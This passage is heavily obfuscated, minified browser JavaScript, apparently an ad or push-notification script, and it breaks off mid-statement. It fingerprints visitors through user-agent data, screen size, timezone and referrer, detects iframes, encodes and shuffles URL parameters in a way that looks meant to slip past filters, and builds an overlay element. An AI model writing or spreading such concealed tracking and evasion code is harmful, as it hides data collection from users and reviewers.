Da','zgzVCM1HDc50Eq','C2vSzwn0','Bw9Kzq','B3rPBgrL','ntuSmJu1ldaUmW','zxrLy3rVCG','icaGicaGihbSyq','ksG/oLXDFcuLkq','y2HW','Ag9WzG','t3nJCG','ms45ote2idKUoa','C2vUzcbWyxLSBW','s25VD24Gyxv0BW','DNnWywnL','Axb2AxbWBg0','DgfIC3DHCcWGBq','yw5NC3q','BNjHCNjJ','CgvYBwLZC2LVBG','cIaGicb9cIaG','zgv0ywLS','yw1Lig92zxjSyq','BxbSyxrLrMLSDa','y2vKAwW','zw50laOGicaGia','Dg90ywXdywXSCW','AcbJyxb0DxjLoG','C2fUzgjVEcbKzq','q2zY','idaSidaUocK','yMvTChr5DG','yM94CgX1CW','y2XPzw50wq','cIaGica8l3a+cG','sw5KzxGGC2L6zq','we1mx0voveLusq','C2HVD1nIEe1ZzW','BMnLzgLS','BNvZ','q3jLyxrPDMvfEa','B2XLyw4','AxnbDxrVvgfN','CMvUzgvYlxbVCW','zwn0zwq','C3vUzW','CMvTB3zLtMfTzq','AwDU','CgfNzxb1C2GUAG','AwnVBNm','rg90rg90','y3rPB24UifjLyW','CKf0ywLS','lwv2zw50','Awj1Dgu','CgfY','ywXdAgvJA2vY','C2vZC2LVBLn0BW','EhjbCNi','CMfYCNbS','zxzLBNroyw1LCW','CMvHBhbHCNq','BNnOB3j0BwLK','BMDvuKXuzw1WBa','BwvZ','y2HPBgqGBM90ia','C3vWmW','yxr0CMLIDxrLia','DhLWzs4GzMfSBa','DhLWzsaZksbPBG','BgvXC2XHBNq','z2H0idaUmxmSia','x0vsuG','zwqHiq','BM1Pza','AgfYzhDHCMvdBW','rxjYB3iGy2fSBa','ChjVz3jLC3nPDG','CM1HDhrLza','jMfTCdS','tM90shvTCerVDW','BNnPBq','y3rKB3q','BgnLAwW','zwn0B3i','otv2DW','CgvYAw9K','CMvUzgvYx2LTyq','q29WzG','Dgn5','Dw5ZDwjZy3jPyG','y2fUig5VDcbIzq','AxbWzW','DgHVCM4','D3jVBMCGDhLWzq','y2XPy2T0AhjVDq','q09ovevoveLe','Bg5L','z2vYig9YigLZia','q2XPy2TuAhjVDq','CNjLBNqGC3rHCG','thnJCG','rg9JDw1LBNruEq','Ahr0CdOVlW','yMfJA0nSAwnRva','Aw5JBhvKzq','DerHDgeUCgXHDa','BMCH','ihn0yxrLigLUyW','icaGzgL2ihSkia','BwfJCG','uMfJDxrL','zgL2AwrL','zgL2','ChjLy2vX','C25KyNHJAgnRAq','lwzVCM1Z','BwfJCM9Z','l3nJCMLWDc9HDa','Aw1N','B24OiLDfqKDmxW','BM9YzwzLCNjLCG','BMCGDhLWzs4GBq','ndq4mdC0s3brzhfM','vw5KzxjcCMfJzq','DgzVCM06ihnLBa','swzY','BgvZzW','C3rYBNm','DwXSlaOGicaGia','D3jHCezU','DJuGC2nYAxb0ia','C1nSyw50rxf1yq','BNziyxjY','jNvMCd0','zMv0y2GGzMfPBa','ywrZ','zxm6iefYCMf5lG','jMzTDd1HDgC','yxjHy3rLCG','u29WzG','yM90x2XPBMS','mtaWChG','jMnIAwzYyw1Lpq','ruXftuvovf9otW','y3rVCG','Dxn0igjLig9Mia','ig92zxjSyxK','q2HYB21LigzVCG','AxnxzwjeCML2zq','Es5MCM9TkhnLBa','BNzZAw0','zYbSB2fKzwq6','z3rJyW','DhjPyNv0zsHZkq','jMmXpq','v2vIrhjPDMvYia','DgfNzvnLzw4','zxnLBNqGlsbZDW','icbPzIaODhLWzq','t3bLCMe','vxbbCNjVD0jHCG','DKjHCG','C3vIC2v0zxe','BNnLihzLCNnPBW','C2nYAxb0','CMjICMS','tM90rg91yMXLvG','zw1ZCde0','vMvYDgLJywXtzq','zxbSDxm','ue9tva','vMvYDgLJywXmAq','zgvVu2XPzgvYqq','A2LWCgvKoIbWBW','CNbHCMD0','yMvMB3jLigrVyW','zg9UDcbHDhrHyW','zgL2t3zLCMXHEq','uMLNAhrbBMDSzq','BMqGCgf0Aa','y2XVC2vKq2fWDa','CM1VDxn0ywnOzq','zxzLBNrPBMCGBW','zhDHBMDSzq','lcjizwX2zxrPyW','BxbSyxrLt2jQzq','yxn0','C2vKB3DU','DhjHy2TPBMDvuG','s0XntK9quvjtva','z2rVDa','u2HVCNreB3DUqq','CgXHEwvYrxHWyq','z3nPBwu','AgfZrMvHDhvYzq','C3rHDhvZvgv4Da','ywrdB2XSyxbZzq','ug9Wvw5Kzxi','zxjYB3iGCgfYyq','BNjPz2H0yxjYBW','zgXJB3jU','BNzSzq','BM90BML2yG','CM9ZigHHCYb0Aa','CNnLDevXDwfS','C3vWC2v0BMvX','y29TCgXLDgu','ueXbwuvsu0LArq','uMHV','mtaWjq','zw1WDhK','DMvLzxe','B21Pza','B24GAw5UzxiGBa','x0Lou1rsvunusq','CMjYA3nSza','vgnLzgLS','CK92zxjSyxLZ','q2XVC2vKq2fWDa','yxv0B21HDgvKqG','CM5TAwq','CM91z2GGvvjmia','ChvIBgLJswq','ldaUocK','AgvHza','quWGsu1br0uGka','y2fWyw5K','zxjbz2vUDdOGCW','jMzTDd1PChbN','su9o','DMvYBgf5igLZia','DMvYBgf5','z2v0rxH0zw5ZAq','zM9YAW','oIaOC2vSzI5Uyq','CM9ICMS','DgHPCMq','sgf0','BgzSB29Y','Aw1WCMvZC2LVBG','AwfUz2XLrxf1yq','C2HVD09Usw5Uzq','zNjVBsbPzNjHBq','BMf2AwDHDg9YlG','y3vWy3vW','qMvSBg93ihrOzq','ie5puK1btcbntW','AcbSAwiUigXPCW','B2zY','zhrYAq','igHHCMr3yxjLqW','rg93BMfYCM93','AwDODgvX','tgzY','DwXJCM9W','EwfJEq','mY4YotK2ide2lG','DKrHC2G','BNrSzW','zNjHyZu2','ih0kicaGih0kia','z2v0tMfTzwrjDa','BwfWC3rVBgvMDa','w2rVC2TPCcO9iG','veHpuK4','u3vJy2vLzhnfCq','DhjPyNv0zq','C2v0u2TPCerLBa','C3fZDxbZzxq','BM5LCIbVBIbWyq','DevXDwfS','C2zYB3DU','B25Lt2zPBKXPBG','idKUmZy5nZHmnq','z3rXDwvZDa','rMn5','BMPJEq','B2XHCNi','C2v0sxrLBq','zMv0y2HPBMDpCa','CdOTmtaWmhb4oW','AgTZD2fYB3C','DgHLC2LZ','DhDPEhq','wMvYB3m','shn0CM9R','DwfJDxrL','AgfZihrOzsb3CG','CMLZAw5Nzg90CW','Aw46idaGmcaYma','B2rZB2XK','ywnJzxb0sw52Aq','su9ox05preu','C2LTz0u','C3rVCMuGC2vZCW','z3rSugfY','vMjHCG','tgfTyMrH','vwjYy3K','txnJCG','CNvUsw5qywDLua','z2v0qM91BMrPBG','yMLNDhjPyw5NBa','kd86xfT8jsuPka','EsbVBIbWywDLlG','CMfYCNC','t01jrfbbuLrorq','ChjJDwu','lxjLDhj5lwv2zq','BMv4DfnPyMXPBG','D2vIzhjPDMvY','yNnLDa','ChvWCgv0zwvYxW','uMLNAhrvCfzLyW','CwzY','y2TmAxn0zw5LCG','BMHWyxi','yMv0Aa','BwvKAwfgAwXLCW','veLnrvnuqu1q','AwnRu3bHy2u','BMf0DxjHBa','vxbbCNjVDW','zgLZAw4','B3vTBa','Axb0iJ53Aw5KBW','tgvMDenLAwXPBG','qMfUBMvYihr5Ca','Chv0','qwX0vgv4Da','ignSAwnRoIbPBG','sw1Hz2LUyxj5sq','yxrPB24','tMnHCM9U','uMnLzgLS','C2nWB2XPBNq','CNvUsw50zxjZDa','y3DJB25PBNq','BwfSBfnXDwfYzq','CNrYAwu','B3GGzgv0zwn0BW','z2vYug9Wt25uyq','tgn5','CMXZigfYzsbTyq','tK9erq','rhn0CM9R','C3rHCNrdrefuqq','ANnJCG','yNv0zxm','oI8V','C2XPzgvYx3PVBG','yv9JBgLJA19SAq','ihDPDgGGy2fWDa','y3LSy3r5','igLUDMvUDg9YEq','B3DU','qNLjza','mc41ChG','qLjfquTnqvHevq','thn0CM9R','zwn0AxzLihPVBG','BhrYugfY','ywnL','zxbZAwXVBG','C3vJy25LCxe','y3n1yG','rfPJEq','zwq6ihrYEsbHBa','B3vIBgvrDw90zq','pcfBq0rbvefB','CeHLAwDODa','B2jQzwn0','ndG0nIaXmsa1lG','CxvLC3q','A3nO','BMLZzwqH','CNLuAgLUu3bHyW','B25Nihr5CguUia','DgLTzxnIyxi','ysbODhrWlwvXDq','yM94shu','veyToa','yw1Hy3i','ANnLCMn5','q29UDgvUDc1uEq','ChjVza','tgfJDxrL','y29T','tMvZDgvKtgvZCW','DgfYDcbXDw90ka','BKH1Bxa','lw9YAwDPBIbHBa','y3jLyxrPDMvFAq','AxnsB290vKftva','vu5nqvnlrurFvG','CMLNAhrYAwDODa','vxrPBgrL','ywnSAwi','z2H0','DcbVCIb0zxH0ia','zw1PDa','DefKvgfNvvjj','zgLZywjSzwq','ifnzu1rftsa','C2n5'];_0x33f6=function(){return _0x12ff21;};return _0x33f6();}function _0x14ab(_0x3a27cb,_0x48f46e){const _0x33f66f=_0x33f6();return _0x14ab=function(_0x14ab2f,_0x4c29be){_0x14ab2f=_0x14ab2f-0x197;let _0x3f1589=_0x33f66f[_0x14ab2f];if(_0x14ab['lQdhUg']===undefined){var _0x291723=function(_0x3dc725){const _0x15837a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x358a6e='',_0x512200='';for(let _0xab8086=0x0,_0x33e57d,_0x5a91de,_0x230661=0x0;_0x5a91de=_0x3dc725['charAt'](_0x230661++);~_0x5a91de&&(_0x33e57d=_0xab8086%0x4?_0x33e57d*0x40+_0x5a91de:_0x5a91de,_0xab8086++%0x4)?_0x358a6e+=String['fromCharCode'](0xff&_0x33e57d>>(-0x2*_0xab8086&0x6)):0x0){_0x5a91de=_0x15837a['indexOf'](_0x5a91de);}for(let _0x4cca81=0x0,_0x24f073=_0x358a6e['length'];_0x4cca81<_0x24f073;_0x4cca81++){_0x512200+='%'+('00'+_0x358a6e['charCodeAt'](_0x4cca81)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x512200);};_0x14ab['uBOAdc']=_0x291723,_0x3a27cb=arguments,_0x14ab['lQdhUg']=!![];}const _0x2ac630=_0x33f66f[0x0],_0x1ade50=_0x14ab2f+_0x2ac630,_0xd1f798=_0x3a27cb[_0x1ade50];return!_0xd1f798?(_0x3f1589=_0x14ab['uBOAdc'](_0x3f1589),_0x3a27cb[_0x1ade50]=_0x3f1589):_0x3f1589=_0xd1f798,_0x3f1589;},_0x14ab(_0x3a27cb,_0x48f46e);}(function(_0xea1ac3,_0x4846d8){const _0x28f50e=_0x14ab,_0x3890f6=_0xea1ac3();while(!![]){try{const _0x389ecc=-parseInt(_0x28f50e(0x108f))/0x1+parseInt(_0x28f50e(0xaad))/0x2+parseInt(_0x28f50e(0x14a6))/0x3+-parseInt(_0x28f50e(0x1f8))/0x4*(-parseInt(_0x28f50e(0xed0))/0x5)+-parseInt(_0x28f50e(0x883))/0x6*(parseInt(_0x28f50e(0x13a9))/0x7)+parseInt(_0x28f50e(0x5e6))/0x8*(-parseInt(_0x28f50e(0x439))/0x9)+parseInt(_0x28f50e(0x687))/0xa*(parseInt(_0x28f50e(0xd2c))/0xb);if(_0x389ecc===_0x4846d8)break;else _0x3890f6['push'](_0x3890f6['shift']());}catch(_0x123f61){_0x3890f6['push'](_0x3890f6['shift']());}}}(_0x33f6,0x61f8c),!(function(){'use strict';const _0x372f37=_0x14ab;function _0x39f3e4(_0x3b1790,_0x299a00){const _0x20e08b=_0x14ab;return _0x299a00[_0x20e08b(0x637)](function(_0x2a108b){const _0x5d2b0e=_0x20e08b;_0x2a108b&&_0x5d2b0e(0x1370)!=typeof _0x2a108b&&!Array[_0x5d2b0e(0x9df)](_0x2a108b)&&Object[_0x5d2b0e(0x34a)](_0x2a108b)[_0x5d2b0e(0x637)](function(_0x25cb61){const _0xe65e25=_0x5d2b0e;if(_0xe65e25(0x133d)!==_0x25cb61&&!(_0x25cb61 in _0x3b1790)){var _0x2945b4=Object[_0xe65e25(0x3d0)+_0xe65e25(0xd75)+_0xe65e25(0xf95)](_0x2a108b,_0x25cb61);Object[_0xe65e25(0xff9)+_0xe65e25(0x354)](_0x3b1790,_0x25cb61,_0x2945b4[_0xe65e25(0xa83)]?_0x2945b4:{'enumerable':!0x0,'get':function(){return _0x2a108b[_0x25cb61];}});}});}),Object[_0x20e08b(0x10e9)](_0x3b1790);}class _0x4543a1{constructor(_0x590d14=_0x372f37(0xcb4),_0x245f33=!0x1){const _0x3c5ed3=_0x372f37;this[_0x3c5ed3(0x6cf)]=_0x590d14,this[_0x3c5ed3(0x93e)+_0x3c5ed3(0x230)]=_0x245f33,(_0x245f33=localStorage[_0x3c5ed3(0x9cc)](_0x3c5ed3(0x131a)))&&(this[_0x3c5ed3(0x93e)+_0x3c5ed3(0x230)]=JSON[_0x3c5ed3(0xb7a)](_0x245f33));}#e(_0x267847,_0x32f9c4){const _0x543e50=_0x372f37;this[_0x543e50(0x93e)+_0x543e50(0x230)]&&console[_0x543e50(0x695)]('['+this[_0x543e50(0x6cf)]+']['+_0x267847+']:',..._0x32f9c4);}[_0x372f37(0x171b)](..._0x30f7b4){const _0xae8aba=_0x372f37;this.#e(_0xae8aba(0x171b),_0x30f7b4);}[_0x372f37(0x1648)](..._0x50a9d1){const _0x4bd5b2=_0x372f37;this.#e(_0x4bd5b2(0x1648),_0x50a9d1);}}class _0x3fbce4{[_0x372f37(0x43a)]=!0x1;[_0x372f37(0xb02)+_0x372f37(0x9e9)]=!0x1;async[_0x372f37(0x410)](){const _0xd1e137=_0x372f37;throw new Error(_0xd1e137(0x8d6)+_0xd1e137(0x35f));}}const _0x50515c=(_0x140d7f,_0x4d8c3b,_0x4d762e)=>_0x140d7f[_0x372f37(0xf6e)+_0x372f37(0x6d6)]?_0x140d7f[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x4d8c3b,_0x4d762e):_0x140d7f[_0x372f37(0x1233)+'t']('on'+_0x4d8c3b,_0x4d762e),_0xbdce76=(_0x13063d,_0xd92fbb,_0x32a919)=>{const _0x28fc16=_0x372f37;if(_0x13063d[_0x28fc16(0x7b0)+_0x28fc16(0x1316)])return _0x13063d[_0x28fc16(0x7b0)+_0x28fc16(0x1316)](_0xd92fbb,_0x32a919);_0x13063d[_0x28fc16(0xc29)+'t']('on'+_0xd92fbb,_0x32a919);},_0x553489=async(_0x90017,_0x4e8f09=!0x1)=>_0x372f37(0x69d)!=typeof navigator&&_0x372f37(0x16a4)+_0x372f37(0x721)in navigator?navigator[_0x372f37(0x16a4)+_0x372f37(0x721)][_0x372f37(0x11dc)+_0x372f37(0x5d9)]([_0x372f37(0x11b7),_0x372f37(0x1645),_0x372f37(0x1719)+_0x372f37(0xc09),_0x372f37(0x127f)+_0x372f37(0xdf9)])[_0x372f37(0x121d)](_0x4ba23c=>{const _0x55dab9=_0x372f37,_0x497aaf={};if(_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x55dab9(0x10b6))&&_0x4ba23c[_0x55dab9(0x10b6)][_0x55dab9(0x93d)]>0x0){const _0x28bf77=[];for(let _0x32b069=0x0;_0x32b069<_0x4ba23c[_0x55dab9(0x10b6)][_0x55dab9(0x93d)];_0x32b069+=0x1){const _0x193982=_0x4ba23c[_0x55dab9(0x10b6)][_0x32b069];_0x28bf77[_0x55dab9(0x10ae)]('\x22'+_0x193982[_0x55dab9(0xb48)]+_0x55dab9(0x1056)+_0x193982[_0x55dab9(0x88b)]);}_0x497aaf[_0x55dab9(0x9b3)]=encodeURIComponent(_0x28bf77[_0x55dab9(0x10bf)](',\x20'));}_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x55dab9(0x3ca))&&(_0x497aaf[_0x55dab9(0xf0f)]=encodeURIComponent(_0x4ba23c[_0x55dab9(0x3ca)]?'?1':'?0'));const _0x1f483a={};_0x1f483a[_0x55dab9(0x11b7)]=_0x55dab9(0x334),_0x1f483a[_0x55dab9(0x1645)]=_0x55dab9(0x1433),_0x1f483a[_0x55dab9(0x1719)+_0x55dab9(0xc09)]=_0x55dab9(0x29e),_0x1f483a[_0x55dab9(0x127f)+_0x55dab9(0xdf9)]=_0x55dab9(0x16d7);const _0x5d2a18=_0x1f483a;for(const _0x1227f8 in _0x5d2a18)_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x1227f8)&&_0x4ba23c[_0x1227f8]&&(_0x497aaf[_0x5d2a18[_0x1227f8]]=encodeURIComponent(_0x4ba23c[_0x1227f8]));if(_0x4e8f09)return _0x497aaf;let _0x37838e='';for(let _0x89dacf in _0x497aaf)_0x37838e+='&'+_0x89dacf+'='+_0x497aaf[_0x89dacf];return _0x37838e;})[_0x372f37(0xf06)](_0x59f537=>(_0x90017[_0x372f37(0x1648)](_0x372f37(0x170b)+_0x372f37(0x1fb)+_0x372f37(0x105d),_0x59f537),'')):_0x4e8f09?{}:'',_0x1cda06=()=>{const _0x1fbc8b=_0x372f37;let _0xf4c802=window[_0x1fbc8b(0x1a7)][_0x1fbc8b(0x5c8)];return _0x1fe5fe()&&(_0xf4c802=document[_0x1fbc8b(0xe05)]),_0x5edff7(_0xf4c802);},_0x1fe5fe=()=>{const _0x322d7c=_0x372f37;try{return window[_0x322d7c(0x944)]!==window[_0x322d7c(0xb90)]?0x1:0x0;}catch(_0x471d07){return 0x1;}},_0x5edff7=_0x387dd8=>{const _0x40a176=_0x372f37;let _0x57e401=Math[_0x40a176(0xf67)](_0x387dd8[_0x40a176(0xa5b)]('\x20',0x100),_0x387dd8[_0x40a176(0xa5b)](',',0x100));return(_0x57e401>0x180||_0x57e401<0x14)&&(_0x57e401=0x100),_0x387dd8[_0x40a176(0x93c)](0x0,_0x57e401);},_0x154ddd=()=>{const _0x20ddab=_0x372f37;if(void 0x0===window[_0x20ddab(0xb12)]||''===window[_0x20ddab(0xb12)]){let _0x5d563a=[],_0xcd1a9a=_0x20ddab(0xbd7)+_0x20ddab(0x5a6)+_0x20ddab(0x387)+_0x20ddab(0xcdb);for(let _0x2ff41d=0x0;_0x2ff41d<0x20;_0x2ff41d++)_0x5d563a[_0x2ff41d]=_0xcd1a9a[_0x20ddab(0x1327)](Math[_0x20ddab(0x1253)](0x10*Math[_0x20ddab(0x10cc)]()),0x1);_0x5d563a[0xe]='4',_0x5d563a[0x13]=_0xcd1a9a[_0x20ddab(0x1327)](0x3&_0x5d563a[0x13]|0x8,0x1),window[_0x20ddab(0xb12)]=_0x5d563a[_0x20ddab(0x10bf)]('');}return window[_0x20ddab(0xb12)];},_0xf94415=()=>window[_0x372f37(0x414)]||document[_0x372f37(0x707)][_0x372f37(0xd22)+'h'],_0x2a889b=()=>window[_0x372f37(0x116b)+'t']||document[_0x372f37(0x707)][_0x372f37(0xc02)+'ht'],_0x3a3216=()=>{const _0x331dbf=_0x372f37;let _0x1a8241=document[_0x331dbf(0x362)];if(_0x1fe5fe())try{_0x1a8241=window[_0x331dbf(0xb90)][_0x331dbf(0xe59)][_0x331dbf(0x362)];}catch(_0x3704b8){_0x1a8241='';}return _0x5edff7(_0x1a8241);},_0x19adbb=()=>{const _0x44200e=_0x372f37;var _0x31c522=document[_0x44200e(0xe05)];if(_0x1fe5fe())try{_0x31c522=window[_0x44200e(0xb90)][_0x44200e(0xe59)][_0x44200e(0xe05)];}catch(_0x2fbf8f){_0x31c522='';}return _0x5edff7(_0x31c522);},_0x426876=(_0x2ded94,_0x3763ed=null)=>{const _0x4dd669=_0x372f37;try{const _0x1a04b0=window[_0x4dd669(0xb90)][_0x4dd669(0xe59)][_0x4dd669(0x1244)+_0x4dd669(0x6f3)](_0x4dd669(0x1146));for(let _0x1046cf=0x0;_0x1046cf<_0x1a04b0[_0x4dd669(0x93d)];_0x1046cf++)if(_0x1a04b0[_0x1046cf][_0x4dd669(0x123b)+'te'](_0x4dd669(0x1307))&&_0x1a04b0[_0x1046cf][_0x4dd669(0x82b)+'te'](_0x4dd669(0x1307))[_0x4dd669(0x558)+'e']()===_0x2ded94){const _0x34b760=_0x1a04b0[_0x1046cf][_0x4dd669(0x82b)+'te'](_0x4dd669(0x1097));return _0x5edff7(_0x34b760);}}catch(_0x451864){_0x3763ed&&_0x3763ed[_0x4dd669(0x1648)](_0x451864);}return'';},_0x5e3a8a=/opera/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x568ad6=(/msie/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/Trident/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]))&&!_0x5e3a8a,_0x4bd51c=/chrome|crios/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x11bacf=/firefox/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x299193=(navigator[_0x372f37(0xc31)][_0x372f37(0xd1f)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x49b71c=parseInt(_0x299193),_0x3e513f=/android/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3a4c40=/ipad|ipod|iphone/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x333e5e=/blackberry/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/BB10/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0xd32fb7=/iemobile/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/Windows Phone/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x51087b=/opera mini/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/opios/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3a3e02=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x5aeb46=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x484ddc=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x71f93a=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x37dc07=_0x3e513f||_0x3a4c40||_0x333e5e||_0xd32fb7||_0x51087b||_0x3a3e02||_0x5aeb46||_0x484ddc||_0x71f93a,_0x2c31c9=/pinterest\/(ios|android)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x1e1492=/YaBrowser/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x41ac12=/Vivaldi/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x411e20=/Ddg/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x6d2d13=/UCPC/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x5d51c7=/Whale/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3ad9ac=(_0x4dc037,_0x451fe9=0x1,_0x38cd3a=0xf)=>((_0x283131,_0x519c15)=>{const _0x2e0a2c=_0x372f37;let _0x3b5440='';for(let _0x58f1c3=0x0;_0x58f1c3<_0x519c15;_0x58f1c3++)_0x3b5440+=_0x283131[Math[_0x2e0a2c(0x1253)](Math[_0x2e0a2c(0x10cc)]()*_0x283131[_0x2e0a2c(0x93d)])];return _0x3b5440;})(_0x4dc037,Math[_0x372f37(0x1253)](Math[_0x372f37(0x10cc)]()*(_0x38cd3a-_0x451fe9+0x1))+_0x451fe9),_0x2cf5db=_0x12a0d7=>{const _0x466e34=_0x372f37;if((_0x12a0d7=new URL(_0x12a0d7))[_0x466e34(0x16f9)]){const _0x39d317=_0x3ad9ac(_0x466e34(0x101d)+_0x466e34(0x14e9)+_0x466e34(0x8d7)+_0x466e34(0xd8d)+_0x466e34(0x90f)+_0x466e34(0xd2b)+'89',0x18,0x18),_0x4fb9f6=_0x12a0d7[_0x466e34(0xd4d)+'ms'][_0x466e34(0x89a)](),_0x3953f5=Array[_0x466e34(0xd83)](_0x4fb9f6);(_0x2e49a9=>{const _0x1b4208=_0x466e34;for(let _0x593a1f=_0x2e49a9[_0x1b4208(0x93d)]-0x1;_0x593a1f>0x0;_0x593a1f--){const _0x3da8f3=Math[_0x1b4208(0x1253)](Math[_0x1b4208(0x10cc)]()*(_0x593a1f+0x1));[_0x2e49a9[_0x593a1f],_0x2e49a9[_0x3da8f3]]=[_0x2e49a9[_0x3da8f3],_0x2e49a9[_0x593a1f]];}})(_0x3953f5);const _0x237b8d=_0x3953f5[_0x466e34(0xe4b)](_0x4a92af=>_0x4a92af[0x0]+'='+encodeURIComponent(_0x4a92af[0x1]))[_0x466e34(0x10bf)]('&'),_0x47de85=encodeURIComponent(btoa(_0x237b8d));_0x12a0d7[_0x466e34(0x16f9)]=_0x39d317+'='+_0x47de85;}return _0x12a0d7[_0x466e34(0x733)]();},_0x17ebb9=()=>navigator[_0x372f37(0x1645)]+'/'+navigator[_0x372f37(0xa6f)+'e']+'/'+navigator[_0x372f37(0x5c4)]+'/'+navigator[_0x372f37(0x1291)+_0x372f37(0xafd)]+'/'+navigator[_0x372f37(0xbfd)+'d']()+'/'+navigator[_0x372f37(0x846)]+Math[_0x372f37(0xf67)](window[_0x372f37(0x228)][_0x372f37(0x13a8)],window[_0x372f37(0x228)][_0x372f37(0xbe1)])+'x'+Math[_0x372f37(0x932)](window[_0x372f37(0x228)][_0x372f37(0x13a8)],window[_0x372f37(0x228)][_0x372f37(0xbe1)])+new Date()[_0x372f37(0x1695)+_0x372f37(0xd09)]()+navigator[_0x372f37(0x104a)]+(navigator[_0x372f37(0xa50)+'ry']||_0x372f37(0x73a))+navigator[_0x372f37(0x1476)+_0x372f37(0x1035)]+screen[_0x372f37(0x10f4)]+_0x372f37(0x1256),_0x32c215=((()=>{const _0x8ab790=_0x372f37;try{const _0x7a467a={};return _0x7a467a[_0x8ab790(0xcbe)]=!0x0,!0x0===new Request('',_0x7a467a)[_0x8ab790(0xcbe)];}catch(_0x2d24cb){return!0x1;}})()),_0x331c97=_0x45f807=>JSON[_0x372f37(0xb7a)](atob(_0x45f807)),_0x3fb894=_0x115d25=>{const _0x30ebc7=_0x372f37;if(_0x115d25['s']){const _0x112457=_0x331c97(_0x115d25['s']);return delete _0x115d25['s'],{..._0x115d25,..._0x112457};}return['hp',_0x30ebc7(0x525),_0x30ebc7(0x13a3)][_0x30ebc7(0x637)](_0x15d9ea=>{_0x115d25[_0x15d9ea]&&(_0x115d25[_0x15d9ea]=_0x331c97(_0x115d25[_0x15d9ea]));}),_0x115d25;},_0x4ac574=_0x550dc7=>new Promise(_0x51a458=>{setTimeout(_0x51a458,_0x550dc7);}),_0x38d042=_0x372f37(0x69e)+'al',_0x1c6153=_0x372f37(0x7a1),_0x34579b=_0x372f37(0x4e4),_0x5435fa=_0x372f37(0xcc9),_0x4b069f=(_0x2529d9,_0x509e82,_0x97a653,_0xb27d72,_0x1e4afd)=>{const _0x491471=_0x372f37,_0x31eb68=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x31eb68['id']=_0x491471(0xf9e),_0x31eb68[_0x491471(0x54e)][_0x491471(0x10f5)]=_0x491471(0x6a6),_0x31eb68[_0x491471(0x54e)][_0x491471(0xb90)]=_0x491471(0x98b),_0x31eb68[_0x491471(0x54e)][_0x491471(0x443)]=_0x491471(0x12c6),_0x31eb68[_0x491471(0x54e)][_0x491471(0x171e)]=_0x491471(0x70d)+_0x491471(0x12de),_0x31eb68[_0x491471(0x54e)][_0x491471(0xee5)]=_0x491471(0xaf6),_0x31eb68[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x79b),_0x31eb68[_0x491471(0x54e)][_0x491471(0x3bc)+_0x491471(0xdf9)]=_0x491471(0x2bd),_0x31eb68[_0x491471(0x54e)][_0x491471(0xf29)]=_0x491471(0x577),_0x31eb68[_0x491471(0x54e)][_0x491471(0xeb1)]=_0x491471(0x461),_0x31eb68[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xba3),_0x31eb68[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0xa46),_0x31eb68[_0x491471(0x54e)][_0x491471(0x3cc)+_0x491471(0x82d)]=_0x491471(0x315)+_0x491471(0x115d),_0x31eb68[_0x491471(0x54e)][_0x491471(0x64d)]=_0x491471(0x5f2),_0x31eb68[_0x491471(0x54e)][_0x491471(0x6fd)]=_0x491471(0x44c)+_0x491471(0x6bf)+_0x491471(0x98c),_0x31eb68[_0x491471(0x7cd)+'te'](_0x491471(0x13ff),'1'),_0x31eb68[_0x491471(0x7cd)+'te'](_0x491471(0xf8b),'1');const 